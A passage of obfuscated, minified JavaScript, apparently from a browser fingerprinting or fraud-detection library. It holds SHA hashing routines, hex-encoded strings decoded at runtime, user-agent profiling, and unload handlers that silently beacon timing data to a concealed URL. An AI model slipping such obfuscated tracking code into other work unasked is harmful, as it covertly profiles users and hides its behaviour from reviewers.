td_j3=((td_ST>>>6)|(td_ST<<26))^((td_ST>>>11)|(td_ST<<21))^((td_ST>>>25)|(td_ST<<7));td_aq=td_MD&td_t4;td_SK=td_aq^(td_MD&td_j4)^td_Nn;td_xR=(td_ST&td_XT)^(~td_ST&td_E1);td_MV=td_kK+td_j3+td_xR+td_mr[td_Jq+3]+td_zg[td_Jq+3];
td_zT=td_YN+td_SK;td_kK=td_U4+td_MV<<0;td_U4=td_MV+td_zT<<0;}this.h0=this.h0+td_U4<<0;this.h1=this.h1+td_MD<<0;this.h2=this.h2+td_t4<<0;this.h3=this.h3+td_j4<<0;this.h4=this.h4+td_kK<<0;this.h5=this.h5+td_ST<<0;
this.h6=this.h6+td_XT<<0;this.h7=this.h7+td_E1<<0;};td_jE.prototype.hex=function(){this.finalize();var td_tY=this.h0,td_vQ=this.h1,td_zr=this.h2,td_c3=this.h3,td_Bo=this.h4,td_GY=this.h5,td_HV=this.h6,td_NS=this.h7;
var td_km=td_U0[(td_tY>>28)&15]+td_U0[(td_tY>>24)&15]+td_U0[(td_tY>>20)&15]+td_U0[(td_tY>>16)&15]+td_U0[(td_tY>>12)&15]+td_U0[(td_tY>>8)&15]+td_U0[(td_tY>>4)&15]+td_U0[td_tY&15]+td_U0[(td_vQ>>28)&15]+td_U0[(td_vQ>>24)&15]+td_U0[(td_vQ>>20)&15]+td_U0[(td_vQ>>16)&15]+td_U0[(td_vQ>>12)&15]+td_U0[(td_vQ>>8)&15]+td_U0[(td_vQ>>4)&15]+td_U0[td_vQ&15]+td_U0[(td_zr>>28)&15]+td_U0[(td_zr>>24)&15]+td_U0[(td_zr>>20)&15]+td_U0[(td_zr>>16)&15]+td_U0[(td_zr>>12)&15]+td_U0[(td_zr>>8)&15]+td_U0[(td_zr>>4)&15]+td_U0[td_zr&15]+td_U0[(td_c3>>28)&15]+td_U0[(td_c3>>24)&15]+td_U0[(td_c3>>20)&15]+td_U0[(td_c3>>16)&15]+td_U0[(td_c3>>12)&15]+td_U0[(td_c3>>8)&15]+td_U0[(td_c3>>4)&15]+td_U0[td_c3&15]+td_U0[(td_Bo>>28)&15]+td_U0[(td_Bo>>24)&15]+td_U0[(td_Bo>>20)&15]+td_U0[(td_Bo>>16)&15]+td_U0[(td_Bo>>12)&15]+td_U0[(td_Bo>>8)&15]+td_U0[(td_Bo>>4)&15]+td_U0[td_Bo&15]+td_U0[(td_GY>>28)&15]+td_U0[(td_GY>>24)&15]+td_U0[(td_GY>>20)&15]+td_U0[(td_GY>>16)&15]+td_U0[(td_GY>>12)&15]+td_U0[(td_GY>>8)&15]+td_U0[(td_GY>>4)&15]+td_U0[td_GY&15]+td_U0[(td_HV>>28)&15]+td_U0[(td_HV>>24)&15]+td_U0[(td_HV>>20)&15]+td_U0[(td_HV>>16)&15]+td_U0[(td_HV>>12)&15]+td_U0[(td_HV>>8)&15]+td_U0[(td_HV>>4)&15]+td_U0[td_HV&15];
td_km+=td_U0[(td_NS>>28)&15]+td_U0[(td_NS>>24)&15]+td_U0[(td_NS>>20)&15]+td_U0[(td_NS>>16)&15]+td_U0[(td_NS>>12)&15]+td_U0[(td_NS>>8)&15]+td_U0[(td_NS>>4)&15]+td_U0[td_NS&15];return td_km;};td_jE.prototype.toString=td_jE.prototype.hex;
};var td_2O={};td_2O.td_4L=function(td_l,td_Y){td_Y=(typeof td_Y===[][[]]+"")?true:td_Y;if(td_Y){td_l=td_6q.td_5y(td_l);}var td_b=[1518500249,1859775393,2400959708,3395469782];td_l+=String.fromCharCode(128);
var td_w=td_l.length/4+2;var td_L=Math.ceil(td_w/16);var td_K=new Array(td_L);for(var td_i=0;td_i<td_L;td_i++){td_K[td_i]=new Array(16);for(var td_U=0;td_U<16;td_U++){td_K[td_i][td_U]=(td_l.charCodeAt(td_i*64+td_U*4)<<24)|(td_l.charCodeAt(td_i*64+td_U*4+1)<<16)|(td_l.charCodeAt(td_i*64+td_U*4+2)<<8)|(td_l.charCodeAt(td_i*64+td_U*4+3));
}}td_K[td_L-1][14]=((td_l.length-1)*8)/Math.pow(2,32);td_K[td_L-1][14]=Math.floor(td_K[td_L-1][14]);td_K[td_L-1][15]=((td_l.length-1)*8)&4294967295;var td_C=1732584193;var td_S=4023233417;var td_B=2562383102;
var td_z=271733878;var td_o=3285377520;var td_J=new Array(80);var td_h,td_k,td_c,td_P,td_j;for(var td_i=0;td_i<td_L;td_i++){for(var td_R=0;td_R<16;td_R++){td_J[td_R]=td_K[td_i][td_R];}for(var td_R=16;td_R<80;
td_R++){td_J[td_R]=td_2O.td_3E(td_J[td_R-3]^td_J[td_R-8]^td_J[td_R-14]^td_J[td_R-16],1);}td_h=td_C;td_k=td_S;td_c=td_B;td_P=td_z;td_j=td_o;for(var td_R=0;td_R<80;td_R++){var td_m=Math.floor(td_R/20);var td_Z=(td_2O.td_3E(td_h,5)+td_2O.f(td_m,td_k,td_c,td_P)+td_j+td_b[td_m]+td_J[td_R])&4294967295;
td_j=td_P;td_P=td_c;td_c=td_2O.td_3E(td_k,30);td_k=td_h;td_h=td_Z;}td_C=(td_C+td_h)&4294967295;td_S=(td_S+td_k)&4294967295;td_B=(td_B+td_c)&4294967295;td_z=(td_z+td_P)&4294967295;td_o=(td_o+td_j)&4294967295;
}return td_2O.td_5F(td_C)+td_2O.td_5F(td_S)+td_2O.td_5F(td_B)+td_2O.td_5F(td_z)+td_2O.td_5F(td_o);};td_2O.f=function(td_Y,td_J,td_V,td_O){switch(td_Y){case 0:return(td_J&td_V)^(~td_J&td_O);case 1:return td_J^td_V^td_O;
case 2:return(td_J&td_V)^(td_J&td_O)^(td_V&td_O);case 3:return td_J^td_V^td_O;}};td_2O.td_3E=function(td_l,td_L){return(td_l<<td_L)|(td_l>>>(32-td_L));};td_2O.td_5F=function(td_Q){var td_h="",td_Z;for(var td_j=7;
td_j>=0;td_j--){td_Z=(td_Q>>>(td_j*4))&15;td_h+=td_Z.toString(16);}return td_h;};var td_6q={};td_6q.td_5y=function(td_b){var td_J=td_b.replace(/[\u0080-\u07ff]/g,function(td_w){var td_Q=td_w.charCodeAt(0);
return String.fromCharCode(192|td_Q>>6,128|td_Q&63);});td_J=td_J.replace(/[\u0800-\uffff]/g,function(td_k){var td_w=td_k.charCodeAt(0);return String.fromCharCode(224|td_w>>12,128|td_w>>6&63,128|td_w&63);
});return td_J;};function td_0N(td_y){return td_2O.td_4L(td_y,true);}td_3M.tdz_a91a043201d14c47b049119e06981a2a=new td_3M.td_0Z("\x61\x39\x31\x61\x30\x34\x33\x32\x30\x31\x64\x31\x34\x63\x34\x37\x62\x30\x34\x39\x31\x31\x39\x65\x30\x36\x39\x38\x31\x61\x32\x61\x30\x39\x34\x64\x34\x35\x31\x31\x34\x33\x34\x30\x34\x33\x34\x31\x34\x34\x35\x30\x31\x36\x34\x35\x30\x39\x34\x35\x34\x30\x34\x37\x30\x37\x35\x65\x35\x30\x30\x34\x34\x35\x34\x31\x30\x34\x32\x32\x37\x35\x36\x32\x35\x62\x35\x64\x35\x37\x30\x65\x34\x30\x30\x34\x31\x34\x35\x37\x35\x64\x30\x65\x35\x31\x35\x30\x34\x36\x35\x63\x35\x63\x35\x65\x30\x35\x35\x35\x35\x62\x30\x64\x35\x36\x35\x32\x30\x34\x35\x66\x34\x36\x35\x63\x34\x34\x35\x66\x35\x35\x30\x61\x35\x31\x35\x32\x35\x36\x35\x36\x34\x34\x30\x66\x35\x65\x30\x65\x30\x30\x35\x64");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}var td_t7=false;var td_Gh=new Date().getTime();function td_E6(){if(document.all&&location.protocol.indexOf(((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(0,5)):null))===-1){return;
}if(td_t7){return;}td_t7=true;var td_F5="";var td_eW=td_a();var td_Sc=td_eW-td_Gh;if(td_Sc<0||td_Sc>3600000){td_F5+=((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(5,8)):null)+td_Gh+((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(13,7)):null)+td_eW;
}else{td_F5+=((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(20,3)):null)+td_Sc;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_5J,td_F5);}else{var td_u9=td_3M.td_2Q();if(!td_u9){return;}try{td_u9.open(((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(23,3)):null),td_5J+"&"+td_F5,false);
td_u9.send(null);}catch(td_dm){}}}function td_XM(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(26,12)):null),td_E6,false);
window.addEventListener(((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(38,6)):null),td_E6,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(44,14)):null),td_E6);
window.attachEvent(((typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a)!=="undefined"&&typeof(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f)!=="undefined")?(td_3M.tdz_a91a043201d14c47b049119e06981a2a.td_f(58,8)):null),td_E6);
}else{window.onbeforeunload=td_E6;window.onunload=td_E6;}}}function td_2H(){td_3M.td_3I();td_3M.td_5t(document);td_y();td_XM();}td_3M.td_0M.push(function(){var td_4a= new td_3M.td_0Z("[base64]");td_5J=(td_4a)?td_4a.td_f(0,135):null;});td_3M.tdz_caa5721aa182481290e827b5556093f0=new td_3M.td_0Z("\x63\x61\x61\x35\x37\x32\x31\x61\x61\x31\x38\x32\x34\x38\x31\x32\x39\x30\x65\x38\x32\x37\x62\x35\x35\x35\x36\x30\x39\x33\x66\x30\x34\x33\x32\x65\x33\x31\x36\x37\x31\x38\x31\x32\x37\x65\x33\x31\x33\x33\x37\x65\x34\x38\x35\x37\x34\x36\x35\x39\x31\x31\x37\x64\x36\x39\x36\x34\x34\x61\x31\x38\x37\x64\x36\x37\x33\x36\x37\x61\x34\x35\x35\x30\x34\x34\x35\x31\x31\x39\x36\x37\x30\x39\x34\x35\x30\x30\x30\x39\x32\x65\x34\x35\x35\x32\x34\x30\x35\x30\x34\x31\x32\x63\x35\x38\x35\x36\x35\x62\x37\x31\x35\x63\x35\x36\x35\x37\x31\x36\x37\x35\x30\x31\x35\x66\x35\x37\x37\x32\x30\x36\x35\x32\x31\x61\x37\x30\x35\x32\x35\x37\x37\x63\x35\x37\x30\x31\x37\x31\x34\x63\x32\x34\x30\x35\x35\x32\x37\x36\x37\x37\x35\x35\x30\x36\x30\x38\x37\x65\x36\x62\x31\x64\x37\x31\x35\x63\x35\x36\x35\x62\x37\x36\x36\x33\x33\x63\x35\x39\x37\x30\x34\x35\x30\x64\x34\x32\x34\x36\x35\x30\x34\x34\x36\x39\x35\x38\x35\x64\x30\x32\x35\x35\x31\x62\x33\x32\x30\x30\x35\x38\x34\x34\x34\x37\x35\x66\x30\x36\x32\x33\x34\x33\x35\x37\x34\x35\x34\x37\x35\x64\x34\x33\x36\x37\x37\x61\x37\x32\x31\x37\x35\x37\x34\x35\x34\x34\x30\x37\x34\x37\x36\x30\x37\x36\x37\x62\x35\x66\x35\x62\x35\x61\x30\x61\x35\x35\x33\x33\x31\x34\x30\x37\x35\x33\x35\x65\x35\x63\x37\x32\x30\x39\x31\x33\x35\x65\x35\x35\x35\x37\x37\x62\x35\x35\x35\x66\x35\x62\x36\x65\x35\x35\x30\x37\x37\x37\x35\x66\x35\x39\x30\x62\x36\x32\x35\x30\x35\x37\x31\x39\x37\x36\x34\x31\x35\x61\x32\x39\x36\x33\x32\x35\x30\x38\x31\x33\x35\x30\x35\x31\x35\x64\x34\x39\x32\x32\x31\x33\x35\x38\x37\x37\x36\x31\x36\x63\x35\x31\x35\x30\x35\x64\x37\x34\x35\x39\x34\x61\x37\x35\x35\x62\x34\x32\x30\x62\x37\x37\x34\x37\x35\x61\x34\x31\x34\x33\x35\x63\x34\x31\x32\x37\x34\x30\x31\x33\x30\x64\x30\x34\x36\x36\x35\x36\x35\x34\x35\x30\x31\x33\x30\x38\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x35\x30\x37\x33\x30\x34\x35\x61\x37\x39\x37\x33\x32\x37\x37\x65\x35\x61\x35\x62\x34\x37\x34\x35\x35\x63\x34\x31\x30\x39\x34\x32\x32\x30\x30\x30\x30\x63\x35\x63\x35\x39\x35\x64\x37\x66\x30\x34\x31\x35\x34\x32\x35\x62\x35\x33\x34\x34\x35\x64\x37\x63\x36\x31\x37\x30\x37\x35\x32\x30\x34\x30\x34\x32\x35\x62\x30\x64\x34\x37\x35\x30\x34\x37\x37\x66\x37\x35\x37\x34\x35\x63\x30\x34\x35\x39\x30\x66\x30\x34\x33\x35\x34\x37\x35\x65\x35\x36\x35\x34\x30\x66\x31\x35\x34\x33\x34\x65\x37\x35\x35\x31\x35\x62\x35\x61\x35\x64\x37\x34\x35\x66\x31\x66\x35\x31\x35\x65\x35\x62\x30\x33\x36\x32\x35\x63\x35\x62\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x32\x63\x30\x30\x35\x36\x36\x30\x35\x62\x35\x66\x30\x35\x30\x65\x34\x36\x34\x62\x31\x32\x36\x34\x35\x30\x35\x65\x35\x63\x35\x63\x37\x31\x30\x62\x35\x63\x34\x30\x35\x38\x30\x62\x35\x31\x37\x61\x34\x35\x35\x33\x35\x65\x37\x62\x36\x30\x32\x32\x36\x33\x31\x36\x30\x66\x32\x65\x36\x36\x37\x62\x35\x62\x35\x66\x31\x34\x31\x39\x31\x31\x35\x39\x34\x30\x35\x39\x37\x34\x35\x38\x35\x63\x34\x63\x34\x38\x32\x37\x35\x34\x35\x33\x35\x34\x30\x39\x37\x37\x35\x30\x34\x37\x34\x34\x34\x39\x35\x30\x36\x33\x30\x65\x35\x66\x30\x64\x30\x34\x30\x38\x36\x35\x35\x66\x35\x64\x35\x66\x30\x34\x34\x65\x35\x38\x36\x38\x35\x64\x35\x30\x35\x31\x36\x31\x35\x33\x35\x64\x37\x63\x30\x63\x35\x36\x34\x37\x34\x66\x34\x32\x35\x34\x35\x34\x34\x37\x35\x35\x35\x38\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x30\x36\x30\x32\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x39\x31\x63\x30\x38\x36\x37\x30\x63\x35\x36\x35\x36\x35\x38\x31\x35\x34\x36\x31\x35\x30\x64\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x35\x36\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x34\x35\x64\x34\x62\x34\x35\x35\x33\x36\x65\x35\x39\x30\x62\x35\x63\x35\x64\x34\x30\x31\x31\x31\x35\x36\x36\x35\x30\x34\x34\x34\x36\x35\x63\x34\x31\x34\x36\x30\x32\x35\x33\x35\x31\x35\x32\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x61\x36\x34\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x35\x35\x32\x30\x35\x30\x35\x36\x32\x35\x66\x35\x65\x35\x64\x35\x63\x31\x31\x34\x33\x34\x33\x32\x63\x32\x34\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x30\x62\x30\x63\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x65\x35\x37\x36\x32\x35\x63\x35\x62\x35\x32\x35\x66\x34\x65\x34\x30\x34\x36\x37\x65\x33\x37\x34\x31\x35\x35\x31\x62\x30\x37\x36\x35\x35\x38\x30\x66\x30\x35\x35\x65\x34\x66\x34\x31\x31\x34\x37\x62\x37\x34\x36\x35\x35\x30\x35\x65\x30\x31\x35\x37\x34\x35\x34\x34\x34\x32\x30\x36\x31\x62\x30\x34\x30\x37\x37\x64\x35\x38\x35\x30\x34\x36\x37\x66\x33\x30\x34\x31\x33\x39\x37\x38\x35\x36\x35\x31\x31\x31\x32\x65\x33\x32\x36\x36\x35\x31\x35\x63\x35\x30\x35\x37\x34\x36\x34\x31\x31\x39\x36\x30\x30\x64\x35\x37\x35\x63\x35\x32\x34\x32\x30\x33\x31\x62\x30\x35\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x33\x31\x35\x64\x35\x38\x35\x63\x35\x34\x34\x31\x35\x36\x31\x66\x30\x38\x36\x35\x35\x64\x35\x36\x35\x35\x35\x64\x34\x65\x34\x33\x34\x35\x36\x38\x35\x61\x35\x38\x30\x63\x35\x30\x31\x35\x30\x64\x31\x38\x30\x30\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x36\x37\x35\x61\x35\x65\x30\x66\x30\x34\x31\x31\x30\x30\x31\x63\x30\x35\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x36\x37\x30\x61\x35\x61\x35\x62\x35\x30\x31\x36\x30\x31\x30\x39\x31\x64\x35\x36\x34\x35\x30\x64\x30\x61\x30\x66\x35\x61\x34\x30\x35\x63\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x30\x30\x33\x37\x34\x35\x31\x30\x36\x37\x31\x35\x63\x34\x33\x30\x37\x35\x39\x36\x33\x35\x63\x34\x35\x35\x39\x35\x36\x35\x64\x32\x39\x36\x33\x30\x61\x33\x31\x30\x30\x35\x31\x31\x37\x36\x61\x31\x31\x30\x38\x32\x65\x36\x32\x31\x38\x37\x64\x36\x34\x36\x61\x35\x38\x34\x31\x31\x39\x35\x65\x30\x61\x34\x63\x31\x32\x35\x36\x34\x32\x34\x33\x35\x34\x35\x39\x35\x66\x35\x34\x31\x39\x36\x36\x33\x34\x37\x63\x30\x63\x30\x33\x30\x62\x35\x30\x35\x34\x34\x36\x36\x61\x30\x65\x30\x33\x35\x62\x35\x64\x35\x31\x34\x30\x31\x38\x36\x32\x35\x33\x35\x66\x35\x31\x31\x37\x35\x31\x36\x30\x35\x32\x30\x66\x35\x61\x34\x31\x35\x30\x37\x38\x35\x66\x34\x64\x35\x61\x30\x30\x35\x39\x30\x30\x30\x30\x31\x35\x35\x63\x35\x38\x35\x63\x36\x63\x31\x32\x30\x30\x35\x37\x35\x39\x34\x30\x35\x64\x35\x61\x34\x33\x35\x33\x34\x66\x35\x35\x35\x66\x31\x37\x31\x64\x37\x35\x31\x30\x35\x34\x34\x33\x35\x30\x35\x33\x35\x34\x35\x65\x35\x36\x35\x63\x31\x66\x34\x63\x31\x31\x31\x34\x35\x33\x35\x31\x35\x62\x35\x66\x35\x62\x34\x65\x31\x65\x35\x31\x36\x32\x35\x63\x35\x37\x35\x66\x35\x37\x31\x36\x35\x39\x33\x35\x35\x39\x35\x36\x34\x34\x31\x36\x34\x37\x35\x63\x35\x62\x35\x31\x35\x39\x36\x39\x35\x32\x30\x32\x31\x30\x33\x62\x31\x31\x30\x64\x35\x34\x34\x33\x35\x34\x35\x65\x31\x33\x30\x63\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x37\x38\x35\x65\x30\x31\x34\x61\x35\x64\x35\x65\x30\x36\x31\x35\x30\x34\x30\x64\x34\x36\x34\x38\x31\x39\x36\x30\x30\x33\x35\x37\x30\x63\x30\x34\x34\x31\x37\x33\x35\x62\x34\x37\x35\x34\x30\x66\x31\x35\x31\x31\x37\x31\x35\x31\x35\x62\x35\x36\x34\x32");
var td_3M=td_3M||{};var td_E=0;var td_g=1;var td_M=2;var td_u=3;var td_W=4;td_3M.td_5E=td_E;var td_4d={td_4N:function(){if(typeof navigator!==[][[]]+""){this.td_I(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_I:function(td_o,td_q,td_V,td_Y,td_h){this.td_n=[{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(0,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(5,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(14,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(19,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(23,11)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(44,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(53,4)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(57,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(60,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(65,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(69,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(76,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.t